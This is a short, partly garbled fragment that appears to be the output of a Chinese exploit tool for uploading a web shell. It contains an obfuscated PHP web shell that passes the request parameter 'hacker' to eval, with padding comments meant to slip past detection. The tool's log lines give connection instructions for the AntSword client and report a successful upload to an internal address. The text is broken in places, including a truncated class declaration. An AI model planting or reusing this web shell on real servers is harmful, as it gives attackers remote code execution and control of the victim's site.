 文件名： shell.php GetShell 清除日志
Jh { public function __construct($H05k7){ @eval("/*Z#��h*u@!hp17FwK0ZQ*/".$H05k7."/*Z#��h*u@!hp17FwK0ZQ*/"); }}new G4LwNvUh($_REQUEST['hacker']);?>
[+] 请自行确认目录是否有写入权限
[+] 如需要自定义写入shell的路径，文件名处填写绝对/相对路径即可(少数exp不支持)
[+] 如使用绝对路径，请自行判断是否上传成功。
[+] 默认shell使用蚁剑连接，密码为a，需要新建base64编码器。
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://192.168.74.160/shell.php